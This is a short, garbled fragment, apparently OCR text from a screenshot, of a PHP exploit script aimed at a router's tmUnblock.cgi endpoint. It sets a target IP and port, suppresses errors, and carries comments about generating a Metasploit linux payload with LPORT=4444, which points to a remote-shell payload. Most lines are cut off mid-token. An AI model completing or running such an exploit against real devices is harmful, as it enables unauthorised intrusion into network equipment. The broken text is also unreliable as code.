
*/
error_reporting
(0);
$host
=
"192.168.1.1"
$port
=
"8080"
$vuln
=
"tmUnblock.cg
works too
// msfpayload linux/m
LPORT=4444 X